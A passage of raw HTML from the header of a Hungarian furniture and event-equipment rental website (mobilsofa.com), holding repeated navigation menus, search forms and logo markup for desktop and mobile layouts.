<li id="menu-item-2740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li id="menu-item-19170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li id="menu-item-19175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li id="menu-item-12483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li id="menu-item-3950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li id="menu-item-2767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-b73817ff6 mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-b73817ff6 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-f936cb36c one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-f936cb36c mcb-item-header_icon-inner"><div class="search_wrapper"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://mobilsofa.com" data-lang="hu" data-show-loader="true" data-show-more="false" data-show-page="true" data-ajax-search="false" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="668" data-tax="pa_szinek" ><form class="aws-search-form" action="https://mobilsofa.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6922fbd017011">KERESÉS</label><input type="search" name="s" id="6922fbd017011" value="" class="aws-search-field" placeholder="KERESÉS" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="hu"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div><a  href="#" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-tablet-top mfn-icon-box-mobile-top mfn-icon-box-center mfn-header-search-link mfn-search-button mfn-searchbar-toggle mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><svg width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg></div></a></div></div><div  class="column mcb-column mcb-item-30609de9a one laptop-one tablet-one mobile-one column_header_burger mfn-item-inline  hide-desktop" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-30609de9a mcb-item-header_burger-inner"><a  href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-icon-box-center mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-right mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-1" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-laptop-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-0b01e49bd mcb-header-section  hide-desktop hide-laptop hide-laptop close-button-left default-width show-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-0b01e49bd"><div  class="wrap mcb-wrap mcb-wrap-628ce9acc mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one mfn-item-custom-width clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-628ce9acc mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-b871b9ad5 one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-b871b9ad5 mcb-item-header_menu-inner"><ul id="menu-menu-mobile" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-on mfn-menu-submenu-on-hover mfn-menu-submenu-icon-off"><li id="menu-item-6078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
</ul></div></div><div  class="column mcb-column mcb-item-1f1041d13 one laptop-one tablet-one mobile-one column_header_burger mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-1f1041d13 mcb-item-header_burger-inner"><a data-nav="menu-main-menu" href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-icon-box-center mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-left mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-2" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-laptop-align-flex-start mfn-menu-mobile-align-flex-start mfn-items-align-top mfn-items-align-left mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div><div  class="column mcb-column mcb-item-cd0c6be46 one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-cd0c6be46 mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://mobilsofa.com"><img src="https://mobilsofa.com/wp-content/uploads/2019/02/mobilsofa-logo-01.png" alt="Mobilsofa" width="400" height="125"></a></div></div><div  class="column mcb-column mcb-item-3cd5b2cfa one laptop-one tablet-one mobile-one column_header_menu mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-3cd5b2cfa mcb-item-header_menu-inner"><ul id="menu-menu-mobile-1" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
</ul></div></div><div  class="column mcb-column mcb-item-c70bc40b0 one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-c70bc40b0 mcb-item-header_icon-inner"><a  href="/request-quote" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="icon-cart" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-bm91sqjvx one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-bm91sqjvx mcb-item-header_icon-inner"><div class="search_wrapper"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://mobilsofa.com" data-lang="hu" data-show-loader="true" data-show-more="false" data-show-page="true" data-ajax-search="false" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="668" data-tax="pa_szinek" ><form class="aws-search-form" action="https://mobilsofa.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6922fbd03cda9">KERESÉS</label><input type="search" name="s" id="6922fbd03cda9" value="" class="aws-search-field" placeholder="KERESÉS" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="hu"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div><a  href="#" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-search-link mfn-search-button mfn-searchbar-toggle mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><svg width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg></div></a></div></div></div></div></div></section><section class="section mcb-section mfn-header-sticky-section mcb-section-92f3bc114 mcb-header-section  hide-tablet hide-mobile close-button-left default-width show-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-92f3bc114"><div  class="wrap mcb-wrap mcb-wrap-bc895d97b mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-bc895d97b mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-e68c7aec3 one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e68c7aec3 mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://mobilsofa.com"><img src="https://mobilsofa.com/wp-content/uploads/2019/02/mobilsofa-logo-01.png" alt="Mobilsofa" width="400" height="125"></a></div></div><div  class="column mcb-column mcb-item-378caeb7f one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-378caeb7f mcb-item-header_menu-inner"><ul id="menu-main-menu-3" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-on mfn-menu-submenu-on-hover mfn-menu-submenu-icon-off"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-0c46bfbfa mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-0c46bfbfa mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-e08546a35 one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e08546a35 mcb-item-header_icon-inner"><div class="search_wrapper"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://mobilsofa.com" data-lang="hu" data-show-loader="true" data-show-more="false" data-show-page="true" data-ajax-search="false" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="668" data-tax="pa_szinek" ><form class="aws-search-form" action="https://mobilsofa.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6922fbd05fd53">KERESÉS</label><input type="search" name="s" id="6922fbd05fd53" value="" class="aws-search-field" placeholder="KERESÉS" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="hu"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div><a  href="#" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-search-link mfn-search-button mfn-searchbar-toggle mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><svg width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg></div></a></div></div><div  class="column mcb-column mcb-item-e855052b5 one laptop-one tablet-one 